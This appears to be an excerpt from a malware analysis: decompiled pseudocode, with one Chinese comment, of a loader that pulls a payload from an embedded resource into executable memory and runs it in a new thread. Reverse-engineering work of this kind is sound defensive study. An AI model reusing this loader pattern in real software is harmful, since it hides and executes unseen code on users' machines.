 v0 = hModule;
InterlockedCompareExchange(&Destination, 1, 2);
if ( Destination == 1 )
{
Destination += 2;
v1 = FindResourceExW(v0, (LPCWSTR)0x112, (LPCWSTR)0x16D, 0x409u);
GetLastError();
if ( v1 )
{
v2 = LoadResource(v0, v1);
if ( v2 )
{
v3 = SizeofResource(v0, v1);
if ( v3 )
{
v4 = LockResource(v2);
if ( v4 )
{
v5 = (DWORD (__stdcall *)(LPVOID))VirtualAlloc(0, v3, 0x3000u, 0x40u);
v6 = v5;
if ( v5 )
{
创建线程，执行资源段释放的代码
memmove(v5, v4, v3);
ThreadId = 0;
v7 = CreateThread(0, 0x400000u, v6, 0, 0, &ThreadId);
WaitForSingleObject(v7, 0xFFFFFFFF);
VirtualFree(v6, v3, 0x8000u);
}
}
}
}
}
ExitProcess(0);
}
return 1;